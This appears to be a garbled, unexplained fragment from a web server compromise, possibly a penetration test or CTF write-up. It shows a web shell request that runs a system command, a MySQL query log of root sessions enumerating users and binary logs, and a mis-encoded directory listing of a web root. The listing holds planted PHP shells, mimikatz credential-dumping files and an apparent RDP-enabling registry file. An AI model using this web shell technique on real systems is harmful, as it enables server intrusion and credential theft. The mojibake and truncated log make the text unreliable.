 phpinfo()
172.21.0.8/C0mRaDe.php?cmd=system('dir');
110%
root@localhost on 325 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 325 Quit 181119 21:20:47 326 Connect root@localhost on 326 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 326 Query SHOW
VARIABLES LIKE 'general%' 326 Quit 181119 21:20:53 327 Connect root@localhost on 327 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 327 Init DB mysql 327 Query SHOW MASTER LOGS 327 Quit 181119
21:20:57 328 Connect root@localhost on 328 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 328 Quit 181119 21:21:28 329 Connect root@localhost on 329 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
329 Query select ' Çý¶¯Æ÷ C ÖÐµÄ¾íÃ»ÓÐ±êÇ©¡£ ¾íµÄÐòÁÐºÅÊÇ 7CC3-1A9A C:\phpStudy\PHPTutorial\WWW µÄÄ¿Â¼ 2018/11/20 01:50
. 2018/11/20 01:50
.. 2018/11/18 20:58 386 3389.reg 2018/11/20 01:11 10,722 C0mRaDe.php 2018/11/20 01:53 1,582 C0mRaDezzz.php 2018/11/20 01:12 704 cmd.php 2017/03/28 16:59 28 index.php 2018/11/18
20:50 34,552 mimidrv.sys 2018/11/18 20:48 926,880 mimikatz.exe 2018/11/18 20:50 46,240 mimilib.dll 2018/11/19 21:18 9,815 p0desta.php 2013/05/09 20:56 23 phpinfo.php 2018/11/16 18:48
phpMyAdmin 2018/11/19 18:31 23,043 qwer.php 2018/11/18 21:24 4,849 sky233.php 2018/11/20 01:13 705 xyzz.php 2018/11/20 01:50 3,231 xyzz1.php 14 ¸öÎÄ¼þ 1,062,760 ×Ö½Ú 3 ¸öÄ¿Â¼
35,603,685,376 ¿ÉÓÃ×Ö½Ú ' 329 Quit 181119 21:32:45 330 Connect root@localhost on 330 Query SELECT @@version, @@version_comment 330 Query SET NAMES 'utf8' COLLATE
'utf8_general_ci' 330 Query SELECT * FROM information_schema.CHARACTER_SETS 330 Query SELECT * FROM information_schema.COLLATIONS 330 Query SHOW PLUGINS 330 Quit 181119
21:32:48 331 Connect root@localhost on 331 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 331 Query SHOW DATABASES 331 Quit 181119 21:32:50 332 Connect root@localhost on 332
Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 332 Query SELECT COUNT(*) FROM mysql.user 332 Init DB mysql 332 Query SHOW MASTER LOGS 332 Query SELECT USER() 332 Query SHOW